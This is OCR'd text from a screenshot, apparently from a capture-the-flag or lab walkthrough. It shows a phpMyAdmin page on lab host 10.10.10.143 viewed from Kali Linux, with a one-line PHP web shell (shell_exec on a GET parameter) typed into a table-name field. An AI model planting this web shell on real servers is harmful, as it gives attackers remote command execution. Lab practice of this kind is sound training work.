 10.10.10.143/phpmyadmin/server_databases.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
phpMyAdmin
Recent Favorites
New
hotel
information_schema
mysql
performance_schema
r0kit
Server: localhost » Database: r0kit
Structure SQL Search Query Export
No tables found in database.
Create table
Name: <?php echo shell_exec($_GET['cmd']);?> Number of columns: 4